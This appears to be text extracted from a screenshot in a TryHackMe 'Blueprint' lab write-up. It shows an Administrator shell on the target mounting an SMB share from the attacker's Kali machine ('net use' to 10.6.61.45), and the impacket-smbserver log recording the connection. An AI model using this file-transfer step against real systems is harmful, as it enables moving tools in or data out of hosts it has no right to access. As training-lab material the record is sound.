 C:\Users\Administrator\Desktop>net use * \\10.6.61.45\ryan
net use * \\10.6.61.45\ryan
Drive Z: is now connected to \\10.6.61.45\ryan.
The command completed successfully.
C:\Users\Administrator\Desktop>
ryan@kali: ~/THM/Blueprint 125
(ryan㉿kali)-[~/THM/Blueprint]
$ impacket-smbserver ryan .
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.150.16,49409)
[*] AUTHENTICATE_MESSAGE (\,BLUEPRINT)
[*] User BLUEPRINT\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa